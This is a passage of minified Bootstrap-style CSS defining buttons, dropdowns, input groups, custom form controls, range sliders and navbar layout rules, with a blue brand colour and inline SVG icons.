rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{border-color:#343a40;color:#343a40}.btn-outline-dark:hover{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{color:#00a1e0;font-weight:400;text-decoration:none}.btn-link:hover{color:#006a94;text-decoration:underline}.btn-link.focus,.btn-link:focus{-webkit-box-shadow:none;box-shadow:none;text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{border-radius:.1875rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.1875rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.1875rem;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media (min-width:375px){.dropdown-menu-xs-left{left:0;right:auto}.dropdown-menu-xs-right{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media (min-width:1024px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media (min-width:1440px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#f8f9fa;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#00a1e0;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#6c757d;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.btn-group,.btn-group-vertical{display:-ms-inline-flexbox;display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{-ms-flex:1 1 auto;flex:1 1 auto;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.1875rem;color:#495057;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{border-radius:.1875rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{border-radius:.1875rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-bottom-left-radius:0;border-top-left-radius:0}.custom-control{display:block;min-height:1.5rem;padding-left:1.5rem;position:relative}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{opacity:0;position:absolute;z-index:-1}.custom-control-input:checked~.custom-control-label:before{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#61d2ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{background-color:#94e1ff;border-color:#94e1ff;color:#fff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{margin-bottom:0;position:relative;vertical-align:top}.custom-control-label:before{background-color:#fff;border:1px solid #adb5bd;pointer-events:none}.custom-control-label:after,.custom-control-label:before{content:"";display:block;height:1rem;left:-1.5rem;position:absolute;top:.25rem;width:1rem}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='m6.564.75-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#00a1e0;border-color:#00a1e0}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{border-radius:.5rem;left:-2.25rem;pointer-events:all;width:1.75rem}.custom-switch .custom-control-label:after{background-color:#adb5bd;border-radius:.5rem;height:calc(1rem - 4px);left:calc(-2.25rem + 2px);top:calc(.25rem + 2px);-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:calc(1rem - 4px)}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-ms-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem;color:#495057;display:inline-block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem 1.75rem .375rem .75rem;vertical-align:middle;width:100%}.custom-select:focus{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);outline:0}.custom-select:focus::-ms-value{background-color:#fff;color:#495057}.custom-select[multiple],.custom-select[size]:not([size="1"]){background-image:none;height:auto;padding-right:.75rem}.custom-select:disabled{background-color:#e9ecef;color:#6c757d}.custom-select::-ms-expand{display:none}.custom-select-sm{font-size:.875rem;height:calc(1.5em + .5rem + 2px);padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.custom-select-lg{font-size:1.25rem;height:calc(1.5em + 1rem + 2px);padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{height:calc(1.5em + .75rem + 2px);position:relative;width:100%}.custom-file-input{margin:0;opacity:0;z-index:2}.custom-file-input:focus~.custom-file-label{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem;font-weight:400;height:calc(1.5em + .75rem + 2px);left:0;z-index:1}.custom-file-label,.custom-file-label:after{color:#495057;line-height:1.5;padding:.375rem .75rem;position:absolute;right:0;top:0}.custom-file-label:after{background-color:#e9ecef;border-left:inherit;border-radius:0 .1875rem .1875rem 0;bottom:0;content:"Browse";display:block;height:calc(1.5em + .75rem);z-index:3}.custom-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.4rem;padding:0;width:100%}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a1e0;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#94e1ff}.custom-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a1e0;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#94e1ff}.custom-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-thumb{appearance:none;background-color:#00a1e0;border:0;border-radius:1rem;height:1rem;margin-left:.2rem;margin-right:.2rem;margin-top:0;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#94e1ff}.custom-range::-ms-track{background-color:transparent;border-color:transparent;border-width:.5rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-item{margin-bottom:0}.nav-tabs .nav-link{border:0 solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#f9f9f9;border-color:#dee2e6 #dee2e6 #f9f9f9;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:0}.nav-pills .nav-link{border-radius:.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#00a1e0;color:#fff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{padding:.5rem 1rem;position:relative}.navbar,.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;font-size:1.25rem;line-height:inherit;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{float:none;position:static}.navbar-text{display:inline-block;padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.1875rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{background:no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%;content:"";display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}@media (max-width:374.98px){.navbar-expand-xs>.container,.navbar-expand-xs>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:375px){.navbar-expand-xs{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xs .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xs .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xs .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xs>.container,.navbar-expand-xs>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xs .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xs .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:768px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:1023.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1024px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1200px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1440px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav 